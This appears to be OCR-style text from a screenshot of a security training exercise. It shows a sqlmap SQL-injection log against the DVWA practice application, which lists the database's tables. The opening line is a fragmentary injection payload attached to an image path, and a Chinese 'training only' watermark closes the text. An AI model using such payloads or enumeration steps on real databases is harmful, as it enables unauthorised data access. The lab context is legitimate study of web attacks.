 d53486846476448,0×716b716b71),NULL#&Submit=Submit
---
[16:41:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[16:41:36] [INFO] fetching tables for database: 'dvwa'
[16:41:36] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[16:41:36] [INFO] fetched data logged to text files under '/home/hdpro/.local/share/sqlmap/output/dvwa
[16:41:36] [WARNING] you haven't updated sqlmap for more than 994 days!!!
[*] ending @ 16:41:36 /2023-03-23/
胡桂祁 131****8088
仅供实训，勿作他用
胡桂祁
仅供